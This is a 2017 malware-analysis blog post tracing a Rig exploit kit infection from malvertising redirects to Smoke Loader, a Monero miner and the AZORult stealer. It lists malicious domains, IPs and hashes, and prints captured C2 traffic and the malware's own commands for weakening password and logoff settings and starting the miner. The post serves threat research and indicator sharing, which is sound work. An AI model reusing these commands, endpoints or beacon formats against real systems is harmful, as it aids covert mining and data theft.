# Rig EK via Malvertising drops a Smoke Loader leading to a Miner and AZORult.

zerophagemalware.com/2017/10/13/rig-ek-via-malvertising-drops-a-miner/

zerophage

October 13, 2017

## Summary:

Been an interesting few weeks and I haven't been able to update but the other researchers appear to have found a few interesting things. I thought I would blog if anyone wanted a pcap to look at.

I actually found this through my normal malvertising route. After pondering and assistance the payload was determined to be Smoke Loader leading to a Miner and AZORult stealer. It's an interesting sample! Thanks to **@James_inthe_box** for looking into it deeper.

## Background Information:

A few articles on Rig exploit kit and it's evolution:

https://www.uperesia.com/analyzing-rig-exploit-kit
http://malware.dontneedcoffee.com/2016/10/rig-evolves-neutrino-waves-goodbye.html
http://securityaffairs.co/wordpress/55354/cyber-crime/rig-exploit-kit-cerber.html

## Downloads

(in password protected zip)

- 13-October-2017-Rig-Miner-PCAP-> Pcap of traffic
- 13-October-2017-Rig-Miner-CSV-> CSV of traffic for IOC's
- 13-October-2017-Rig-Miner-> Smoke Loader – 60489385b91478d36e4d027e70d662a861f305cc5d4bdce20f312ac1c7c2f126

| Filename | SHA-256 | File Size |
|---|---|---|
| Asus Gaming.exe | 2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb | 276,992 |
| bilonebilo20.exe | 60489385b91478d36e4d027e70d662a861f305cc5d4bdce20f312ac1c7c2f126 | 238,080 |
| mcrserver.exe | 87527570c23a327d162191c8e46af989a2a1de50533dd5116ff49cb7e43f9e02 | 633,856 |

## Details of infection chain:

(click to enlarge!)## Full Details:

This campaign was spotted a few days back (clicky) by @BroadAnalysis. I however found this through my usual malvertising campaign. It was only after that I realised that the IP of the domain is the same as the previous post that was reported. The payload however is different and much like the Rulan campaign it is likely the payloads will change often so it's worth keeping an eye on this.

The chain involves a series of 302 redirects:

| Host | Info |
|---|---|
| onclkds.com | GET http://onclkds.com/afu.php?zoneid=1210000 HTTP/1.1 |
| deloton.com | GET http://deloton.com/?r=%2Fmb%2Fhan&zoneid=1210000&pbk3=236913c69bad1707692ea |
| xml.pdn-5.com | GET http://xml.pdn-5.com/click?adv=1442307&i=PsbzQHfYkn8_0 HTTP/1.1 |
| flashupd.racing | GET http://flashupd.racing/gwXDRp HTTP/1.1 |

The final redirect takes the client to Rig EK:```
GET /gwXDRp HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: en-GB
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: flashupd.racing
Connection: Keep-Alive
Cookie:
602a1=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjVcIjoxNTA3OTA0MDYxfSxcImNhbXBhaWduc1wiOntcIjNcIjoxNTA3OTA0MDYxfSxcInRpbWVcIjoxNTA3OTA0MDYxfSJ9.18uFFo_vQKi48qgNhRx1ftZcN56gRnL1OCJ7oIUGe8I

HTTP/1.1 302 Found
Server: nginx/1.12.1
Date: Fri, 13 Oct 2017 14:15:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Expires: Thu, 21 Jul 1977 07:30:00 GMT
Last-Modified: Fri, 13 Oct 2017 14:15:55 GMT
Cache-Control: max-age=0
Pragma: no-cache
Set-Cookie:
602a1=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjVcIjoxNTA3OTA0MDYxfSxcImNhbXBhaWduc1wiOntcIjNcIjoxNTA3OTA0MDYxfSxcInRpbWVcIjoxNTA3OTA0MTU1fSJ9.wzeJiSTw5yoMQLoe0dLYS4gaK9P34JOdZxj1W3pXGdg; expires=Mon, 13-Nov-2017 14:15:55 GMT; path=/; domain=.flashupd.racing
Location: http://188.225.77.8/?Mzk0MjE0&mis=SwZkyo9cUl9A8qivjUCByRfO1pPW-BaEZQ9B_5fAQrU50V6kzLBBd84lkxLR7WBVmektYl4gpQlR2arI&fat=xHrQMrDYbR3FFYPfKP7EUKZEMU7WA0SKwY-ZhavVF5yxFDPGpbb1Fx_spVidCF-EmvJvdLEHIwCh1UfA&snow=MzQyNzYy
```

The payload was actually very interesting. I noticed a process injection which is Smoke Loader. I then saw the two binaries one of which was a miner and the other is AZORult stealer. I did upload the sample to Hybrid Analysis here are the results:

```
Input Sample (PID: 3636)
└ Input Sample (PID: 3452)
  └ explorer.exe (PID: 640)  Hash Seen Before
    ├ 84A.tmp.exe (PID: 3956)
    │ └ 84A.tmp.exe (PID: 3336)
    │   └ mcrserver.exe %TEMP%\84A.tmp.exe (PID: 932)
    │     └ mcrserver.exe %TEMP%\84A.tmp.exe (PID: 300)
    │       ├ cmd.exe /C net accounts /forcelogoff:no (PID: 2668)
    │       ├ MicrosoftViewer.exe -o stratum+tcp://xmr-eu1.nanopool.o... 5vSepHfUckjNxRL2gjkNrSqtCoRUrEDAgRwsQvVCjZbS46fdU...  Hash Seen Before
    │       ├ cmd.exe /C net accounts /maxpwage:unlimited (PID: 2684)
    │       ├ cmd.exe /C powercfg /x /standby-timeout-ac 0 (PID: 2812)
    │       └ cmd.exe /C reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveTimeOut /t REG_SZ /d 600000000 /f (PID: 2724)
    └ 229F.tmp.exe (PID: 3088)
      └ 229F.tmp.exe (PID: 3648)
        └ Asus Gaming.exe (PID: 2260)
          └ Asus Gaming.exe (PID: 1276)
            └ dw20.exe -x -s 584 (PID: 2716)  Hash Seen Before
```

Now on my lab I did not see the mining C2 which connected to 213.32.29.150:14444. However it did change the same registry key from the sandbox analysis. Below are two examples of POST requests from the first binary believed to be Smoke Loader:```
POST /news/login.php HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Length: 63
Host: supercupokrum.su

@..W.E5.....+.6.eM.....m...=.8.B..K@..;.F....Wk..<..`.....-..S?HTTP/1.1 404 Not Found
Server: nginx
Date: Fri, 13 Oct 2017 14:16:53 GMT
Content-Type: text/html; charset=windows-1251
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.31

....V..NW..V.rY_B..
6....U...,v.......1..............v....
N"..C.4.]. .P........0...C....C...Et~....UL1%......
.gU..O...E..5.G.........".....K...B......x*......i..8.}......n......... .l....l..r,1.....7._...;.aR.,...(..l...NKR...
{.-.v..S..0/....nL..._...2.@.
.....Z.    ..(...(...U.~.,.I...U .....<f..P....>7..];.R\%..7.^..N3..8....`..\..N`j..?[....U..q%..e7.(..@..W..
```

```
POST /forum/topic.php HTTP/1.0
Host: baragunskiy.ru
Connection: close
Content-Length: 94
Accept-Language: en-US
Content-Type: image/jpeg

UR.QQ..r t.U..U..U.vC.sC.."..Tq.U
.U..U..U..Tv.U..U..U..U
.U..U.rC..C.sC..C..C..C..C..C.."s.U.HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Oct 2017 14:16:55 GMT
Content-Type: application/octet-stream
Content-Length: 184
Connection: close
X-Powered-By: PHP/5.6.31

{d9uh6es5..W?=/ah!ms)gu*w
F.:l{d9uh$`x1ar4a
F.:l{d9uh%}~(a
F.:l{d9uh5yn6w
F.:l{d9uh5fr'.
F.:l{d9uh"wd-fx6..W?=!ms#a|2}g9wo2a
FVX..S      QOJFO.?=!ms#a|2}g9.v>a~<w
F..V?="sr\.:lfuck mazafaka
```

The second binary is "Asus Gaming" that produced the zbot like POST requests to C2. This is actually AZORult:

| | |
|---|---|
| **SHA-256** | 2919a13b964c8b006f144e3c8cc6563740d3d242f44822c8c44dc0db38137ccb |
| **File name** | Asus Gaming.exe |
| **File size** | 270.5 KB |```
HTTP/1.1 100 Continue

POST /forums/members/gate.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Host: missyiurfound.bid
Content-Length: 39
Expect: 100-continue
Connection: Keep-Alive

xyz=08:00:27:27:30:E9|Windows 7 x64|1.2HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Oct 2017 14:17:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 11
Connection: keep-alive
X-Powered-By: PHP/5.6.31

.stop-all
```

```
POST /forums/members/gate.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:45.0) Gecko/20100101 Firefox/
45.0
Host: missyiurfound.bid
Content-Length: 39
Expect: 100-continue

xyz=08:00:27:27:30:E9|Windows 7 x64|1.2HTTP/1.1 100 Continue

HTTP/1.1 200 OK
Server: nginx
Date: Fri, 13 Oct 2017 15:58:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 44
Connection: keep-alive
X-Powered-By: PHP/5.6.31

.httpstrong https://vkmix.com/blog 99 1 60
```

There's a lot going on here! Enjoy.

ZEROPHAGE